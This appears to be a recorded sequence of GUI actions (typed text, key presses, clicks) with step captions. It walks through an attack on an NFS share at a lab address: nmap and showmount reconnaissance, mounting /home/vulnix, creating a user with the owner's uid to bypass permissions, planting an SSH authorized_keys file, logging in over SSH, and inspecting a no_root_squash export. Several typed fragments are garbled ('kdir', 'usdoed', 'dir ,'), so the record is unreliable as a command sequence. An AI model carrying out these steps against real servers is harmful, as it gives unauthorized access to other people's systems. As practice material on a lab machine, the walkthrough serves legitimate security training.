
- Scan port 2049 on 10.0.2.9 with sudo nmap and highlight 2049/tcp open nfs
type("sudo nmap -p")

type("2049")

type("10.0.")

key("Return")

key("Return")

double_click(105, 169)

mouse_move(335, 261)

- Run showmount -e 10.0.2.9 and highlight the /home/vulnix export shared to *
type("10.0.2.9")

double_click(29, 295)

mouse_move(123, 295)

double_click(59, 294)

mouse_move(252, 357)

double_click(61, 294)

- Move into /tmp and make a vuln directory as the mount point
type("cd /tmp/")

type("kdir")

type("vuln")

- Mount 10.0.2.9:/home/vulnix over NFS onto /tmp/vuln with sudo mount -t nfs
type("mount")

type("-t")

type("nfs")

type("10.0.2.")

type("9:")

type("/home")

type("/vulnix")

type("/tmp/")

type("vuln")

- Try cd vuln/ on the mounted share and get Permission denied
double_click(492, 439)

type("cd vuln/")

mouse_move(316, 506)

mouse_move(459, 494)

- Run id and note the current user's uid 1000
type("id")

key("Return")

double_click(43, 492)

- Highlight vuln's owner rwx permissions and owner id 2008 in the listing, then clear the screen
double_click(26, 439)

double_click(178, 439)

double_click(178, 439)

double_click(492, 439)

type("clear")

- Point out the owner id 2008 on the vuln directory entry again
double_click(176, 113)

double_click(492, 113)

double_click(177, 113)

- Create local user vulnix with uid 2008 via sudo adduser -u 2008, accepting default details
type("s")

type("udo adduser")

type("-u")

type("2008")

type("vulnix")

type("y/N] y")

type("clear")

- Switch to vulnix with su, list /tmp showing vulnix owns vuln, and enter the share
type("su vulnix")

type("ls -l")

double_click(149, 150)

type("cd vuln")

double_click(492, 150)

- Generate a key pair with ssh-keygen using an empty passphrase and spot the new .ssh folder
type("ssh")

type("-keygen")

key("Return")

type("ls -al")

double_click(465, 402)

- List vulnix's .ssh folder showing id_rsa and id_rsa.pub
type("cd .ss")

type("ls -l")

double_click(493, 492)

mouse_move(429, 442)

- Make a .ssh directory inside the mounted vuln share
type("mk")

type("dir ,")

type("ssh")

- Copy /home/vulnix/.ssh/id_rsa.pub into the share's .ssh as authorized_keys and list it
type("cp")

type("/h")

type("ome/vulnix/")

type(".ssh")

type("id_rsa")

type(".pub")

type("authori")

type("zed_keys")

key("Return")

left_click(234, 56)

type("ssh -i i")

type("d_rsa")

type("vulnix@")

type("10.0")

type(".2.9")

type("yes")

- Run sudoedit /etc/exports and highlight the rw,no_root_squash option on the /home/vulnix export
type("usdoed")

type("doedit /")

type("etc/")

type("e")

double_click(234, 293)
